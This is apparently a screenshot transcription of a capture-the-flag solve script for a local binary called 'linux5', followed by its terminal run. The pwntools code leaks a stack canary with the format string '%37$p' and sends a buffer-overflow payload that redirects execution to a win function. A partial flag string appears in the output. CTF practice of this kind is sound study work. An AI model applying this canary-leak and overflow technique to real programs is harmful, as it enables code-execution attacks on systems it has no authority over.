 solve_final.py solve2.py solve.py save.py flag.txt finding_canary_valu
linux5 > solve2.py > ...
4 canary_offset = 72
5
6 p = process('./linux5')
7
8 # leaking canary value
9 p.recvuntil(b'I want a cookie!\n')
10
11 canary_leak = '%37$p'
12 p.sendline(canary_leak)
13 leak = p.recvline().strip()
14
15 print(f'leaked canary value: {leak}')
16
17 # payload to bypass the canary and jump to the vualt function
18 canary = int(leak, 16)
19 payload = b'A' * canary_offset
20 payload += p64(canary)
21 payload += b'BBBBBBBB'
22 payload += p64(win_addr)
23
24 # sending payload
25 p.recvuntil(b'Give me another one!')
26 p.sendline(payload)
27
28
29 p.interactive()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS COMMENTS
┌──(kali㉿kali)-[~/linux_challenges/linux5]
└─$ /bin/python /home/kali/linux_challenges/linux5/solve2.py
[+] Starting local process './linux5': pid 61255
/home/kali/linux_challenges/linux5/solve2.py:12: BytesWarning: Text is not bytes; assuming AS
p.sendline(canary_leak)
leaked canary value: b'0x40cf11f100202a00'
[*] Switching to interactive mode
The canary died from poison, the guard attacks you!
flag_(this_is_your_flag_if_you_
[*] Got EOF while reading in interactive
$